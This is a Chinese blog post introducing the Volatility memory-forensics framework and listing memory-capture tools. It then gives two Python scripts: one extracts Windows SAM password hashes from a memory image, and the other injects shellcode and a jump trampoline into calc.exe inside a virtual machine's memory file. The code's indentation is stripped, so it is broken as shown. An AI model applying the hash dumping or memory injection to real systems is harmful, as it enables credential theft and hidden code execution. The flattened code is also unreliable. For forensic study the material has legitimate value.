标签:lsa war image cal 系统 win32 注入 sda pat
网络被攻破后,需要考证是否发生过攻击事件,通常需要一个已感染主机的内存快照。可以利用volatility完成内核对象检查、进程内存检测和提取等任务,并提供取证分析能力。
下载地址volatility
环境需要python2.7
Windows下Anaconda2(Python2)和Anaconda3(Python3)的共存
运行Volatility
python vol.py -h
用shell切换到Volatility目录

Volatility分析的是内存dump文件,所以我们需要对疑似受到攻击的系统抓取内存dump.主要有3种方法来抓取内存dump。
暂停虚拟机系统,然后在对应目录中找到*.vmem,例如:
针对于物理机,通常可以使用如下工具来抓取内存dump:
KnTTools
F-Response
Mandiant Memoryze
HBGary FastDump
MoonSols Windows Memory Toolkit
AccessData FTK Imager
EnCase/WinEn
Belkasoft Live RAM Capturer
ATC-NY Windows Memory Reader
Winpmem
Win32dd/Win64dd
DumpItimport sys
import struct
memory_file = "WinXPSP2.vmem"
sys.path.append("/Downloads/volatility-2.3.1")
import volatility.conf as conf
import volatility.registry as registry
registry.PluginImporter()
config = conf.ConfObject()
import volatility.commands as commands
import volatility.addrspace as addrspace
config.parse_options()
config.PROFILE = "WinXPSP2x86"
config.LOCATION = "file://%s" % memory_file
registry.register_global_options(config, commands.Command)
registry.register_global_options(config, addrspace.BaseAddressSpace)
from volatility.plugins.registry.registryapi import RegistryApi
from volatility.plugins.registry.lsadump import HashDump
registry = RegistryApi(config)
registry.populate_offsets()
sam_offset = None
sys_offset = None
for offset in registry.all_offsets:
if registry.all_offsets[offset].endswith("\\SAM"):
sam_offset = offset
print "[*] SAM: 0x%08x" % offset
if registry.all_offsets[offset].endswith("\\system"):
sys_offset = offset
print "[*] System: 0x%08x" % offset
if sam_offset is not None and sys_offset is not None:
config.sys_offset = sys_offset
config.sam_offset = sam_offset
hashdump = HashDump(config)
for hash in hashdump.calculate():
print hash
break
if sam_offset is None or sys_offset is None:
print "[*] Failed to find the system or SAM offsets."import sys
import struct
equals_button = 0x01005D51
memory_file = "/Users/justin/Documents/Virtual Machines.localized/Windows Server 2003 Standard Edition.vmwarevm/564d9400-1cb2-63d6-722b-4ebe61759abd.vmem"
slack_space = None
trampoline_offset = None
# read in our shellcode
sc_fd = open("cmeasure.bin","rb")
sc = sc_fd.read()
sc_fd.close()
sys.path.append("/Downloads/volatility-2.3.1")
import volatility.conf as conf
import volatility.registry as registry
registry.PluginImporter()
config = conf.ConfObject()
import volatility.commands as commands
import volatility.addrspace as addrspace
registry.register_global_options(config, commands.Command)
registry.register_global_options(config, addrspace.BaseAddressSpace)
config.parse_options()
config.PROFILE = "Win2003SP2x86"
config.LOCATION = "file://%s" % memory_file
import volatility.plugins.taskmods as taskmods
p = taskmods.PSList(config)
for process in p.calculate():
if str(process.ImageFileName) == "calc.exe":
print "[*] Found calc.exe with PID %d" % process.UniqueProcessId
print "[*] Hunting for physical offsets...please wait."
address_space = process.get_process_address_space()
pages = address_space.get_available_pages()
for page in pages:
physical = address_space.vtop(page[0])
if physical is not None:
if slack_space is None:
fd = open(memory_file,"r+")
fd.seek(physical)
buf = fd.read(page[1])
try:
offset = buf.index("\x00" * len(sc))
slack_space = page[0] + offset
print "[*] Found good shellcode location!"
print "[*] Virtual address: 0x%08x" % slack_space
print "[*] Physical address: 0x%08x" % (physical + offset)
print "[*] Injecting shellcode."
fd.seek(physical + offset)
fd.write(sc)
fd.flush()
# create our trampoline
tramp = "\xbb%s" % struct.pack("<L", page[0] + offset)
tramp += "\xff\xe3"
if trampoline_offset is not None:
break
except:
pass
fd.close()
# check for our target code location
if page[0] <= equals_button and equals_button < ((page[0] + page[1])-7):
# calculate virtual offset
v_offset = equals_button - page[0]
# now calculate physical offset
trampoline_offset = physical + v_offset
print "[*] Found our trampoline target at: 0x%08x" % (trampoline_offset)
if slack_space is not None:
break
print "[*] Writing trampoline..."
fd = open(memory_file, "r+")
fd.seek(trampoline_offset)
fd.write(tramp)
fd.close()
print "[*] Done injecting code."
标签:lsa war image cal 系统 win32 注入 sda pat
原文地址:https://www.cnblogs.com/ikari/p/9098021.html